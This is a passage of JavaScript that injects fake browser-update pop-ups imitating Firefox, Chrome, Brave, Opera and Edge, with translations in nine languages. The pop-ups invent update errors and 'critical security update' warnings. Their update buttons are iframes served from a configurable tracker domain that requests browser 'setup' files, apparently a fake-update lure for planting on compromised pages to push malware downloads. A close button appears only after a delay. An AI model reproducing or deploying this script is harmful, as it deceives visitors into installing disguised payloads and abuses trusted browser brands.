        Firefox is designed by <a href="#" class="ff-link">Mozilla</a>, a <a href="#" class="ff-link">global community</a> working together to keep
        the Web open, public and accessible to all.
      </p>
      <p class="ff-text">
        Want to help? <a href="#" class="ff-link">Make a donation</a> or <a href="#" class="ff-link">get involved!</a>
      </p>
    </div>
    <div class="ff-cta">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=firefox-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
    <div class="ff-footerbar">
      <a href="#" class="ff-link">Licensing Information</a>
      <a href="#" class="ff-link">Terms of Use</a>
      <a href="#" class="ff-link">Privacy Notice</a>
    </div>
    <div class="ff-legal">Firefox and the Firefox logos are trademarks of the Mozilla Foundation.</div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalOther" class="modal chrome hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleOther">
    <div class="modal-header">
      <div class="gc-logo" aria-hidden="true">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/unknown.png" alt="" class="chrome-logo"/>
      </div>
      <h1 id="modalTitleOther">Update Your Browser</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates. Please update your browser to continue.
        </p>
      </div>
      <p class="version">Version information is unavailable</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Update your browser for better security and performance.</div>
        <div>Some sites may not work properly without the latest updates.</div>
        <div><a href="#" class="link">Learn more</a></div>
      </div>
    </div>
    <div class="modal-actions">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=brave-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalBrave" class="modal brave hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleBrave">
      <div class="brave-card">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/brave_logo.png" alt="Brave" class="brave-logo"/>
        <h1 id="modalTitleBrave">Brave</h1>
        <p class="brave-text">Critical security update available. For the best speed and privacy, please update Brave now.</p>
      </div>
      <div class="cta">
        <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=brave-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
      </div>
    </div>`);

    container.insertAdjacentHTML('beforeend', `<div id="modalOpera" class="modal chrome opera hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleOpera">
    <div class="modal-header" style="padding:6px 22px;gap:14px">
      <div class="gc-logo" aria-hidden="true" style="height:67px;width:67px;display:flex;align-items:center;justify-content:center">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/opera_logo.png" alt="Opera" class="chrome-logo" style="height:100%;width:100%;display:block;object-fit:contain"/>
      </div>
      <h1 id="modalTitleOpera">Opera</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates: Update check failed to start (error code 3:
          <a href="#" class="link">0x80080005</a> -- system level).
        </p>
      </div>
      <p class="version">Version 59.0.3071.86 (Official Build) (32-bit)</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Opera Browser</div>
        <div>© Opera Software AS. All rights reserved.</div>
        <div>Opera Browser is made possible by the <a href="#" class="link">Chromium</a> open source project and other <a href="#" class="link">open source software</a>.</div>
        <div><a href="#" class="link">Opera Browser Terms of Service</a></div>
      </div>
    </div>
    <div class="modal-actions centered">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=opera-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalEdge" class="modal chrome hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleChrome">
    <div class="modal-header">
      <div class="gc-logo" aria-hidden="true">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/edge_logo.png" alt="Microsoft Edge" class="chrome-logo"/>
      </div>
      <h1 id="modalTitleChrome">Microsoft Edge</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates: Update check failed to start (error code 3:
          <a href="#" class="link">0x80080005</a> -- system level).
        </p>
      </div>
      <p class="version">Version 59.0.3071.86 (Official Build) (32-bit)</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Microsoft Edge</div>
        <div>© Microsoft Corporation. All rights reserved.</div>
        <div>Microsoft Edge is made possible by the <a href="#" class="link">Chromium</a> open source project and other <a href="#" class="link">open source software</a>.</div>
        <div><a href="#" class="link">Microsoft Edge Terms of Service</a></div>
      </div>
    </div>
    <div class="modal-actions centered">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=edge-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);

    shadow.appendChild(container);
}

  // ---- i18n (converted to callable) ----
  function __BUM_apply_i18n(){

  // Detect language, map to our supported set
  function detectLang() {
    const prefs = (navigator.languages && navigator.languages.length ? navigator.languages : [navigator.language || 'en']).map(s => s.toLowerCase());
    const supported = ['de','fr','sv','pl','es','it','ru','uk','en'];
    for (const p of prefs) {
      const base = p.split('-')[0];
      if (supported.includes(base)) return base;
    }
    return 'en';
  }

  // Translation table: English source -> localized string
  // Note: Browser names (Google Chrome, Mozilla Firefox) intentionally not translated.
  const T = {
    de: {"Update Brave": "Brave aktualisieren",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Kritisches Sicherheitsupdate verfügbar. Für beste Geschwindigkeit und Privatsphäre aktualisieren Sie Brave jetzt.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Beim Prüfen auf Updates ist ein Fehler aufgetreten: Update-Prüfung konnte nicht gestartet werden (Fehlercode 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- Systemebene).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Version 59.0.3071.86 (Offizieller Build) (32‑Bit)",
      "Get help with Chrome": "Hilfe zu Chrome",
      "Report an issue": "Problem melden",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright 2017 Google Inc. Alle Rechte vorbehalten.",
      "Google Chrome is made possible by the": "Google Chrome wird ermöglicht durch das",
      "Chromium": "Chromium",
      "open source project and other": "Open‑Source‑Projekt und weitere",
      "open source software": "Open‑Source‑Software",
      ".": ".",
      "Google Chrome Terms of Service": "Nutzungsbedingungen für Google Chrome",
      "Update Chrome": "Chrome aktualisieren",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Beim Prüfen auf Updates ist ein Fehler aufgetreten.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Update‑Prüfung konnte nicht gestartet werden (Fehlercode 3: 0x80080005 — Systemebene).",
      "Version": "Version",
      "Report a bug": "Fehler melden",
      "System Requirements": "Systemanforderungen",
      "Release Notes": "Versionshinweise",
      "Firefox Browser": "Firefox‑Browser",
      "Autores": "Autoren",  // fallback if present
      "Firefox is made possible by the": "Firefox wird möglich gemacht durch",
      "Mozilla community": "die Mozilla‑Community",
      "Make a donation": "Spenden",
      "or": "oder",
      "get involved!": "mitmachen!",
      "Update Firefox": "Firefox aktualisieren",
      "Licensing Information": "Lizenzinformationen",
      "Terms of Use": "Nutzungsbedingungen",
      "Privacy Notice": "Datenschutzhinweis",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox und das Firefox‑Logo sind Marken der Mozilla Foundation.",

      "Update Your Browser": "Aktualisieren Sie Ihren Browser",
      "An error occurred while checking for updates. Please update your browser to continue.": "Beim Prüfen auf Updates ist ein Fehler aufgetreten. Bitte aktualisieren Sie Ihren Browser, um fortzufahren.",
      "Version information is unavailable": "Versionsinformationen sind nicht verfügbar",
      "Get help": "Hilfe",
      "Update your browser for better security and performance.": "Aktualisieren Sie Ihren Browser für mehr Sicherheit und Leistung.",
      "Some sites may not work properly without the latest updates.": "Einige Websites funktionieren ohne die neuesten Updates möglicherweise nicht richtig.",
      "Learn more": "Weitere Informationen",
      "Update your browser": "Browser aktualisieren",
    
      "Update Opera": "Opera aktualisieren",
      "Update Edge": "Edge aktualisieren",},
    fr: {"Update Brave": "Mettre à jour Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Mise à jour de sécurité critique disponible. Pour de meilleures performances et plus de confidentialité, mettez Brave à jour maintenant.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Une erreur s’est produite lors de la vérification des mises à jour : l’analyse n’a pas pu démarrer (code d’erreur 3 :",
      "0x80080005": "0x80080005",
      "-- system level).": "-- niveau système).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Version 59.0.3071.86 (Build officiel) (32 bits)",
      "Get help with Chrome": "Obtenir de l’aide pour Chrome",
      "Report an issue": "Signaler un problème",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright 2017 Google Inc. Tous droits réservés.",
      "Google Chrome is made possible by the": "Google Chrome est rendu possible par le",
      "Chromium": "Chromium",
      "open source project and other": "projet open source et par d’autres",
      "open source software": "logiciels open source",
      ".": ".",
      "Google Chrome Terms of Service": "Conditions d’utilisation de Google Chrome",
      "Update Chrome": "Mettre à jour Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Une erreur est survenue lors de la vérification des mises à jour.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "La vérification n’a pas pu démarrer (code d’erreur 3 : 0x80080005 — niveau système).",
      "Version": "Version",
      "Report a bug": "Signaler un bug",
      "System Requirements": "Configuration requise",
      "Release Notes": "Notes de version",
      "Firefox Browser": "Navigateur Firefox",
      "Autores": "Auteurs",
      "Firefox is made possible by the": "Firefox est rendu possible par la",
      "Mozilla community": "communauté Mozilla",
      "Make a donation": "Faire un don",
      "or": "ou",
      "get involved!": "participez !",
      "Update Firefox": "Mettre à jour Firefox",
      "Licensing Information": "Informations de licence",
      "Terms of Use": "Conditions d’utilisation",
      "Privacy Notice": "Avis de confidentialité",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox et les logos Firefox sont des marques de la Mozilla Foundation.",

      "Update Your Browser": "Mettez à jour votre navigateur",
      "An error occurred while checking for updates. Please update your browser to continue.": "Une erreur s’est produite lors de la vérification des mises à jour. Veuillez mettre à jour votre navigateur pour continuer.",
      "Version information is unavailable": "Informations de version indisponibles",
      "Get help": "Obtenir de l’aide",
      "Update your browser for better security and performance.": "Mettez à jour votre navigateur pour une meilleure sécurité et de meilleures performances.",
      "Some sites may not work properly without the latest updates.": "Certains sites peuvent ne pas fonctionner correctement sans les dernières mises à jour.",
      "Learn more": "En savoir plus",
      "Update your browser": "Mettre à jour le navigateur",
    
      "Update Opera": "Mettre à jour Opera",
      "Update Edge": "Mettre à jour Edge",},
    sv: {"Update Brave": "Uppdatera Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Kritisk säkerhetsuppdatering tillgänglig. För bästa hastighet och integritet, uppdatera Brave nu.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Ett fel inträffade vid sökning efter uppdateringar: kontrollen kunde inte startas (felkod 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- systemnivå).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Version 59.0.3071.86 (officiell version) (32‑bit)",
      "Get help with Chrome": "Få hjälp med Chrome",
      "Report an issue": "Rapportera ett problem",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright 2017 Google Inc. Alla rättigheter förbehållna.",
      "Google Chrome is made possible by the": "Google Chrome möjliggörs av",
      "Chromium": "Chromium",
      "open source project and other": "öppen källkods‑projektet och annan",
      "open source software": "öppen källkod",
      ".": ".",
      "Google Chrome Terms of Service": "Användarvillkor för Google Chrome",
      "Update Chrome": "Uppdatera Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Ett fel inträffade vid sökning efter uppdateringar.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Kontrollen kunde inte startas (felkod 3: 0x80080005 — systemnivå).",
      "Version": "Version",
      "Report a bug": "Rapportera en bugg",
      "System Requirements": "Systemkrav",
      "Release Notes": "Versionsnyheter",
      "Firefox Browser": "Firefox‑webbläsare",
      "Autores": "Författare",
      "Firefox is made possible by the": "Firefox möjliggörs av",
      "Mozilla community": "Mozilla‑gemenskapen",
      "Make a donation": "Skänk en gåva",
      "or": "eller",
      "get involved!": "engagera dig!",
      "Update Firefox": "Uppdatera Firefox",
      "Licensing Information": "Licensinformation",
      "Terms of Use": "Användarvillkor",
      "Privacy Notice": "Integritetsmeddelande",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox och Firefox‑logotyperna är varumärken som tillhör Mozilla Foundation.",

      "Update Your Browser": "Uppdatera din webbläsare",
      "An error occurred while checking for updates. Please update your browser to continue.": "Ett fel inträffade vid sökning efter uppdateringar. Uppdatera webbläsaren för att fortsätta.",
      "Version information is unavailable": "Versionsinformation är inte tillgänglig",
      "Get help": "Få hjälp",
      "Update your browser for better security and performance.": "Uppdatera webbläsaren för bättre säkerhet och prestanda.",
      "Some sites may not work properly without the latest updates.": "Vissa webbplatser kanske inte fungerar korrekt utan de senaste uppdateringarna.",
      "Learn more": "Läs mer",
      "Update your browser": "Uppdatera webbläsaren",
    
      "Update Opera": "Uppdatera Opera",
      "Update Edge": "Uppdatera Edge",},
    pl: {"Update Brave": "Zaktualizuj Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Dostępna jest krytyczna aktualizacja zabezpieczeń. Aby uzyskać najlepszą szybkość i prywatność, zaktualizuj Brave teraz.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Wystąpił błąd podczas sprawdzania aktualizacji: nie udało się uruchomić sprawdzania (kod błędu 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- poziom systemu).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Wersja 59.0.3071.86 (kompilacja oficjalna) (32‑bity)",
      "Get help with Chrome": "Uzyskaj pomoc dotyczącą Chrome",
      "Report an issue": "Zgłoś problem",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright © 2017 Google Inc. Wszelkie prawa zastrzeżone.",
      "Google Chrome is made possible by the": "Google Chrome jest możliwy dzięki projektowi",
      "Chromium": "Chromium",
      "open source project and other": "open source oraz innemu",
      "open source software": "oprogramowaniu open source",
      ".": ".",
      "Google Chrome Terms of Service": "Warunki korzystania z Google Chrome",
      "Update Chrome": "Zaktualizuj Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Wystąpił błąd podczas sprawdzania aktualizacji.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Nie udało się uruchomić sprawdzania (kod błędu 3: 0x80080005 — poziom systemu).",
      "Version": "Wersja",
      "Report a bug": "Zgłoś błąd",
      "System Requirements": "Wymagania systemowe",
      "Release Notes": "Informacje o wydaniu",
      "Firefox Browser": "Przeglądarka Firefox",
      "Autores": "Autorzy",
      "Firefox is made possible by the": "Firefox jest możliwy dzięki",
      "Mozilla community": "społeczności Mozilli",
      "Make a donation": "Przekaż darowiznę",
      "or": "lub",
      "get involved!": "dołącz do nas!",
      "Update Firefox": "Zaktualizuj Firefoksa",
      "Licensing Information": "Informacje licencyjne",
      "Terms of Use": "Warunki korzystania",
      "Privacy Notice": "Ochrona prywatności",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox i logo Firefox są znakami towarowymi Mozilla Foundation.",

      "Update Your Browser": "Zaktualizuj swoją przeglądarkę",
      "An error occurred while checking for updates. Please update your browser to continue.": "Wystąpił błąd podczas sprawdzania aktualizacji. Zaktualizuj przeglądarkę, aby kontynuować.",
      "Version information is unavailable": "Informacje o wersji są niedostępne",
      "Get help": "Uzyskaj pomoc",
      "Update your browser for better security and performance.": "Zaktualizuj przeglądarkę, aby poprawić bezpieczeństwo i wydajność.",
      "Some sites may not work properly without the latest updates.": "Niektóre witryny mogą nie działać prawidłowo bez najnowszych aktualizacji.",
      "Learn more": "Dowiedz się więcej",
      "Update your browser": "Zaktualizuj przeglądarkę",
    
      "Update Opera": "Zaktualizuj Operę",
      "Update Edge": "Zaktualizuj Edge",},
    es: {"Update Brave": "Actualizar Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Actualización de seguridad crítica disponible. Para mayor velocidad y privacidad, actualiza Brave ahora.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Se produjo un error al buscar actualizaciones: no se pudo iniciar la comprobación (código de error 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- a nivel del sistema).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Versión 59.0.3071.86 (compilación oficial) (32 bits)",
      "Get help with Chrome": "Obtener ayuda con Chrome",
      "Report an issue": "Informar de un problema",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright © 2017 Google Inc. Todos los derechos reservados.",
      "Google Chrome is made possible by the": "Google Chrome es posible gracias al",
      "Chromium": "Chromium",
      "open source project and other": "proyecto de código abierto y a otro",
      "open source software": "software de código abierto",
      ".": ".",
      "Google Chrome Terms of Service": "Términos del servicio de Google Chrome",
      "Update Chrome": "Actualizar Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Se produjo un error al buscar actualizaciones.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "No se pudo iniciar la comprobación (código de error 3: 0x80080005 — nivel del sistema).",
      "Version": "Versión",
      "Report a bug": "Informar de un error",
      "System Requirements": "Requisitos del sistema",
      "Release Notes": "Notas de la versión",
      "Firefox Browser": "Navegador Firefox",
      "Autores": "Autores",
      "Firefox is made possible by the": "Firefox es posible gracias a la",
      "Mozilla community": "comunidad de Mozilla",
      "Make a donation": "Hacer una donación",
      "or": "o",
      "get involved!": "¡participa!",
      "Update Firefox": "Actualizar Firefox",
      "Licensing Information": "Información de licencias",
      "Terms of Use": "Términos de uso",
      "Privacy Notice": "Aviso de privacidad",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox y los logotipos de Firefox son marcas de la Fundación Mozilla.",

      "Update Your Browser": "Actualiza tu navegador",
      "An error occurred while checking for updates. Please update your browser to continue.": "Se produjo un error al buscar actualizaciones. Actualiza tu navegador para continuar.",
      "Version information is unavailable": "La información de la versión no está disponible",
      "Get help": "Obtener ayuda",
      "Update your browser for better security and performance.": "Actualiza tu navegador para mejorar la seguridad y el rendimiento.",
      "Some sites may not work properly without the latest updates.": "Algunos sitios pueden no funcionar correctamente sin las últimas actualizaciones.",
      "Learn more": "Más información",
      "Update your browser": "Actualizar el navegador",
    
      "Update Opera": "Actualizar Opera",
      "Update Edge": "Actualizar Edge",},
    it: {"Update Brave": "Aggiorna Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Aggiornamento di sicurezza critico disponibile. Per la massima velocità e privacy, aggiorna subito Brave.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Si è verificato un errore durante la verifica degli aggiornamenti: impossibile avviare il controllo (codice errore 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- a livello di sistema).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Versione 59.0.3071.86 (build ufficiale) (32‑bit)",
      "Get help with Chrome": "Ottieni assistenza per Chrome",
      "Report an issue": "Segnala un problema",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright © 2017 Google Inc. Tutti i diritti riservati.",
      "Google Chrome is made possible by the": "Google Chrome è reso possibile dal",
      "Chromium": "Chromium",
      "open source project and other": "progetto open source e da altro",
      "open source software": "software open source",
      ".": ".",
      "Google Chrome Terms of Service": "Termini di servizio di Google Chrome",
      "Update Chrome": "Aggiorna Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Si è verificato un errore durante la verifica degli aggiornamenti.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Impossibile avviare il controllo (codice errore 3: 0x80080005 — livello di sistema).",
      "Version": "Versione",
      "Report a bug": "Segnala un bug",
      "System Requirements": "Requisiti di sistema",
      "Release Notes": "Note di rilascio",
      "Firefox Browser": "Browser Firefox",
      "Autores": "Autori",
      "Firefox is made possible by the": "Firefox è reso possibile dalla",
      "Mozilla community": "comunità Mozilla",
      "Make a donation": "Fai una donazione",
      "or": "oppure",
      "get involved!": "partecipa!",
      "Update Firefox": "Aggiorna Firefox",
      "Licensing Information": "Informazioni sulla licenza",
      "Terms of Use": "Termini di utilizzo",
      "Privacy Notice": "Informativa sulla privacy",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox e i loghi Firefox sono marchi della Mozilla Foundation.",

      "Update Your Browser": "Aggiorna il browser",
      "An error occurred while checking for updates. Please update your browser to continue.": "Si è verificato un errore durante la verifica degli aggiornamenti. Aggiorna il browser per continuare.",
      "Version information is unavailable": "Informazioni sulla versione non disponibili",
      "Get help": "Guida",
      "Update your browser for better security and performance.": "Aggiorna il browser per maggiore sicurezza e prestazioni.",
      "Some sites may not work properly without the latest updates.": "Alcuni siti potrebbero non funzionare correttamente senza gli ultimi aggiornamenti.",
      "Learn more": "Scopri di più",
      "Update your browser": "Aggiorna browser",
    
      "Update Opera": "Aggiorna Opera",
      "Update Edge": "Aggiorna Edge",},
    ru: {"Update Brave": "Обновить Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Доступно критическое обновление безопасности. Для лучшей скорости и приватности обновите Brave сейчас.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Произошла ошибка при проверке обновлений: проверка не смогла запуститься (код ошибки 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- уровень системы).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Версия 59.0.3071.86 (официальная сборка) (32‑бит)",
      "Get help with Chrome": "Справка по Chrome",
      "Report an issue": "Сообщить о проблеме",
      "Copyright 2017 Google Inc. All rights reserved.": "© 2017 Google Inc. Все права защищены.",
      "Google Chrome is made possible by the": "Google Chrome создан на основе",
      "Chromium": "Chromium",
      "open source project and other": "проекта с открытым исходным кодом и другой",
      "open source software": "программы с открытым исходным кодом",
      ".": ".",
      "Google Chrome Terms of Service": "Условия использования Google Chrome",
      "Update Chrome": "Обновить Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Произошла ошибка при проверке обновлений.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Проверка не смогла запуститься (код ошибки 3: 0x80080005 — уровень системы).",
      "Version": "Версия",
      "Report a bug": "Сообщить об ошибке",
      "System Requirements": "Системные требования",
      "Release Notes": "Примечания к выпуску",
      "Firefox Browser": "Браузер Firefox",
      "Autores": "Авторы",
      "Firefox is made possible by the": "Firefox создан благодаря",
      "Mozilla community": "сообществу Mozilla",
      "Make a donation": "Сделать пожертвование",
      "or": "или",
      "get involved!": "присоединяйтесь!",
      "Update Firefox": "Обновить Firefox",
      "Licensing Information": "Информация о лицензии",
      "Terms of Use": "Условия использования",
      "Privacy Notice": "Уведомление о конфиденциальности",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox и логотипы Firefox являются товарными знаками Mozilla Foundation.",

      "Update Your Browser": "Обновите браузер",
      "An error occurred while checking for updates. Please update your browser to continue.": "Произошла ошибка при проверке обновлений. Пожалуйста, обновите браузер, чтобы продолжить.",
      "Version information is unavailable": "Информация о версии недоступна",
      "Get help": "Справка",
      "Update your browser for better security and performance.": "Обновите браузер для повышения безопасности и производительности.",
      "Some sites may not work properly without the latest updates.": "Некоторые сайты могут работать некорректно без последних обновлений.",
      "Learn more": "Подробнее",
      "Update your browser": "Обновить браузер",
    
      "Update Opera": "Обновить Opera",
      "Update Edge": "Обновить Edge",},
    en: {"Update Brave": "Update Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Critical security update available. For the best speed and privacy, please update Brave now.",
      "Update Opera": "Update Opera",
      "Update Edge": "Update Edge",}
  };

  
  // Show detected language next to the brand title for debugging/confirmation
  function showDetectedLangBadge(lang) {
    try {
      const titleEl = shadow.querySelector('.topbar .brand .title');
      if (titleEl && !titleEl.dataset.langShown) {
        titleEl.dataset.langShown = '1';
        titleEl.insertAdjacentText('beforeend', ` [${lang}]`);
      }
    } catch (e) {}
      // Inject delayed-appearing close X button (initially hidden)
      var allModals = shadow.querySelectorAll('.modal');
      allModals.forEach(function(m){
        if (!m.querySelector('.modal-close-x')) {
          var btn = document.createElement('button');
          btn.className = 'modal-close-x hidden';
          btn.setAttribute('type','button');
          btn.setAttribute('aria-label','Close');
          btn.textContent = '\u00D7';
          m.appendChild(btn);
        }
      });

  }

  function applyTranslations(lang) {
    const dict = T[lang] || T['en'];
    const modals = shadow.querySelectorAll('#modalChrome, #modalFirefox, #modalOther, #modalOpera, #modalEdge, #modalBrave');
    modals.forEach(modal => {
      // Walk leaf nodes and replace exact matches
      const walker = document.createTreeWalker(modal, NodeFilter.SHOW_TEXT, null);
      const toReplace = [];
      while (walker.nextNode()) {
        const node = walker.currentNode;
        if (!node || !node.nodeValue) continue;
        const text = node.nodeValue.trim();
        if (!text) continue;
        // Skip browser names
        if (text === "Google Chrome" || text === "Mozilla Firefox") continue;
        if (dict[text]) {
          toReplace.append ? toReplace.append([node, dict[text]]) : toReplace.push([node, dict[text]]);
        }
      }
      toReplace.forEach(([node, newText]) => {
        node.nodeValue = node.nodeValue.replace(node.nodeValue.trim(), newText);
      });
    });

    // Change Update buttons in actions if they match known English defaults
    const map = dict;
    shadow.querySelectorAll('.modal-actions .update-btn').forEach(btn => {
      const t = btn.textContent.trim();
      if (map[t]) btn.textContent = map[t];
    });

    // Update html lang attribute for accessibility
    document.documentElement.setAttribute('lang', lang);
  }

  const lang = detectLang();
  showDetectedLangBadge(lang);
  if (lang !== 'en') {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => applyTranslations(lang));
    } else {
      applyTranslations(lang);
    }
  }
}
  function applyI18n(){ try { __BUM_apply_i18n(); } catch(e) { /* ignore */ } }

  // Keep centered on resize/devtools toggle by forcing a reflow on modals
  window.addEventListener('resize', function(){
    var m = shadow.querySelectorAll('.modal:not(.hidden)');
    m.forEach(function(el){
      // Toggle transform to trigger reflow without visual change
      var t = el.style.transform || '';
      el.style.transform = 'translate(-50%,-50%) translateZ(0)';
      // allow browser to settle
      requestAnimationFrame(function(){ el.style.transform = 'translate(-50%,-50%)'; });
    });
  });


  // ---- Browser detection (ported from original) ----
  function detectByUA() {
    var ua = (navigator.userAgent || '');
